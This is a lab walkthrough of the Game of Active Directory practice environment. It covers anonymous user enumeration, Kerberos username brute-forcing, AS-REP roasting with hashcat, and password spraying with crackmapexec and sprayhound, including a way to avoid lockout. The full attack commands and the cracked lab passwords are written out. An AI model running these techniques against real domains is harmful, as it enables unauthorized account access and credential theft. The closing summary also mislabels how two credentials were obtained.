After performing some routine configurations and port information collection in game-of-active-directoryGOAD-part-1, let's learn about the second part, focusing on user information collection and attempting to gather some credential information.
vagrant up to start the suspended machine
CME Enumeration#
DC02: 192.168.56.11

cme smb 192.168.56.11 --users
The user Samwell Tarly has a hint, Password: Heartsbane
Retrieve domain password policy
crackmapexec smb 192.168.56.11 --pass-pol

Check the password policy, if there are 5 login failures within 5 minutes, it will lock for five minutes.
enum4linux Enumeration#
enum4linux 192.168.56.11
enum4linux can also enumerate user information like cme.

Password policy

It can also enumerate domain group members.

RPC Calls#
The anonymous listing is achieved by executing remote procedure calls on the device winterfell (IP address 192.168.56.11). Similarly, we can also perform this operation directly using the rpcclient tool.
$ rpcclient -U "NORTH\\" 192.168.56.11 -N
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[arya.stark] rid:[0x456]
user:[sansa.stark] rid:[0x45a]
user:[brandon.stark] rid:[0x45b]
user:[rickon.stark] rid:[0x45c]
user:[hodor] rid:[0x45d]
user:[jon.snow] rid:[0x45e]
user:[samwell.tarly] rid:[0x45f]
user:[jeor.mormont] rid:[0x460]
user:[sql_svc] rid:[0x461]
rpcclient $> enumdomgroups
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[DnsUpdateProxy] rid:[0x44f]
group:[Stark] rid:[0x452]
group:[Night Watch] rid:[0x453]
group:[Mormont] rid:[0x454]
rpcclient $>

Retrieve all domain users
# List the members of the Domain Users group in the NORTH domain, connecting using IP address 192.168.56.11, and using anonymous user identity.
net rpc group members 'Domain Users' -W 'NORTH' -I '192.168.56.11' -U '%'
Enumerating Anonymous Sessions on DC When Anonymous Sessions Are Not Allowed#
The Winterfell domain controller allows anonymous connections, which is why we can list domain users and groups. However, this configuration is almost non-existent today. (In contrast, cases where the password is included in the user description are quite common.)
We can still enumerate valid users through brute force.
- Create a dictionary
Downloaded from HBO
# This command can no longer download
curl -s https://www.hbo.com/game-of-thrones/cast-and-crew | grep 'href="/game-of-thrones/cast-and-crew/'| grep -o 'aria-label="[^"]*"' | cut -d '"' -f 2 | awk '{if($2 == "") {print tolower($1)} else {print tolower($1) "." tolower($2);} }' > got_users.txt
The resulting dictionary is as follows:
robert.baratheon
tyrion.lannister
cersei.lannister
catelyn.stark
jaime.lannister
daenerys.targaryen
viserys.targaryen
jon.snow
robb.stark
sansa.stark
arya.stark
bran.stark
rickon.stark
joffrey.baratheon
jorah.mormont
theon.greyjoy
samwell.tarly
renly.baratheon
ros
jeor.mormont
gendry
lysa.arryn
robin.arryn
bronn
grand.maester
varys
loras.tyrell
shae
benjen.stark
barristan.selmy
khal.drogo
hodor
lancel.lannister
maester.luwin
alliser.thorne
osha
maester.aemon
talisa.stark
brienne.of
davos.seaworth
tywin.lannister
stannis.baratheon
margaery.tyrell
ygritte
balon.greyjoy
roose.bolton
gilly
podrick.payne
melisandre
yara.greyjoy
jaqen.h’ghar
grey.worm
beric.dondarrion
missandei
mance.rayder
tormund
ramsay.snow
olenna.tyrell
thoros.of
orell
qyburn
brynden.tully
tommen.baratheon
daario.naharis
oberyn.martell
myrcella.baratheon
obara.sand
nym.sand
tyene.sand
high.sparrow
trystane.martell
doran.martell
euron.greyjoy
lady.crane
high.priestess
randyll.tarly
izembaro
brother.ray
archmaester.ebrose
Let's try using this user dictionary on the meereen.essos.local domain controller and kingslanding.sevenkingdoms.local.
nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='sevenkingdoms.local',userdb=got_users.txt" 192.168.56.10

Sevenkingdoms.local yielded 7 available users.
nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='essos.local',userdb=got_users.txt" 192.168.56.12

Essos.local found 5 available users.
On the nmap page, it states:
Identify valid usernames by trying various possible usernames and querying the Kerberos service. If the requested username does not exist, the server returns the Kerberos error code KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN, indicating that the username is invalid. If the username is valid, the server sends a TGT via AS-REP response or returns the error KRB5KDC_ERR_PREAUTH_REQUIRED, indicating that the user needs to perform pre-authentication.
Overall, when brute-forcing user passwords, the value of badpwdcount does not increase (the value of badpwdcount cannot be seen using crackmapexec).
SMB Shares#
Let's take a look at SMB shares.
Find anonymous shares.
cme smb 192.168.56.10-23 -u 'a' -p '' --shares

Found some anonymous shared resources that can be read and written.
Now We Have Users, But No Credentials#
We now have a list of users, and the next step is to try to obtain their passwords.

ASREP - Roasting#
Based on the previously found usernames, a users.txt file was created containing all the usernames discovered on north.sevenkingdoms.local.
sql_svc
jeor.mormont
samwell.tarly
jon.snow
hodor
rickon.stark
brandon.stark
sansa.stark
robb.stark
catelyn.stark
eddard.stark
arya.stark
krbtgt
vagrant
Guest
Administrator
Now we can attempt to perform AS-REP attacks on all users using the impacket tool.
GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users.txt

We gained access to the brandon.stark account and attempted to crack it since the user did not have Kerberos pre-authentication enabled.
hashcat -m 18200 hashs.txt rockyou.txt
Now we have two account passwords:
brandon.stark:iseedeadpeople
Samwell Tarly:Heartsbane
Password Spray#
We can conduct traditional username and password validation tests.
crackmapexec smb 192.168.56.11 -u user.txt -p user.txt --no-bruteforce

We can use sprayhound.
Install sprayhound.
sudo apt-get install libsasl2-dev python3-dev libldap2-dev libssl-dev
git clone https://github.com/Hackndo/sprayhound.git
cd sprayhound
python3 setup.py install
sprayhound -U user.txt -d north.sevenkingdoms.local -dc 192.168.56.11 --lower

We can use a valid user identity to try to circumvent account lockout issues (by setting the remaining attempts with the -t option).
sprayhound -U user.txt -d north.sevenkingdoms.local -dc 192.168.56.11 -lu hodor -lp hodor --lower -t 2
Now we have obtained three sets of credentials:
- brandon.stark (obtained through user description)
- Samwell Tarly (obtained through asreproasting)
- hodor (obtained through password spraying)
This chapter ends here. Use vagrant suspend to pause the virtual machine, and it needs to be run in the virtual environment under /GOAD/ad/GOAD/providers/virtualbox.
References:
https://mayfly277.github.io/posts/GOADv2-pwning-part2/
Cover image from: https://wallhaven.cc/w/3lj6z9